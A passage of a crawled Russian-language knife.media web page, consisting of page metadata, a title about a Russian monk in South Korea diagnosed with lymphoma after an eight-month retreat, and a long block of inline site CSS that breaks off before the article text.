

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/soloretreat/
body_size: 42483
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/soloretreat/">
	<title>&laquo;Я&nbsp;вышел из&nbsp;восьмимесячного ретрита и&nbsp;узнал, что у&nbsp;меня лимфома, а&nbsp;в&nbsp;мире бушует пандемия&raquo;. Как русскому монаху живется в Южной Корее &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling 